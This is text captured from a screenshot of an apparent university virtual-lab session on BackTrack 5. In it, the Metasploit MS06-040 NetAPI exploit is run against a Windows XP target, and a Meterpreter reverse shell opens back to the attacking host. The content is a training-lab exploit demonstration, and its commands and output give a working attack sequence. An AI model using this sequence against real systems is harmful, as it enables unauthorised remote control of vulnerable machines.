 vital.poly.edu
Virtual Lab
Virtual Lab
Virtual Lab
noVNC
noVNC
root@bt: ~
File Edit View Terminal Help
msf exploit(ms06_040_netapi) >
msf exploit(ms06_040_netapi) >
msf exploit(ms06_040_netapi) >
msf exploit(ms06_040_netapi) >
msf exploit(ms06_040_netapi) >
msf exploit(ms06_040_netapi) >
msf exploit(ms06_040_netapi) >
msf exploit(ms06_040_netapi) > set lhost 10.10.111.107
lhost => 10.10.111.107
msf exploit(ms06_040_netapi) > exploit
[*] Started reverse handler on 10.10.111.107:4444
[*] Detected a Windows XP SP0/SP1 target
[*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:10.10.111.110[\
BROWSER] ...
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:10.10.111.110[\BR
OWSER] ...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Sending stage (749056 bytes) to 10.10.111.110
[*] Meterpreter session 1 opened (10.10.111.107:4444 -> 10.10.111.110:1033) at 2
016-02-28 21:46:45 -0500
meterpreter >
<< back | track 5
the quieter you become, the more you are able to hear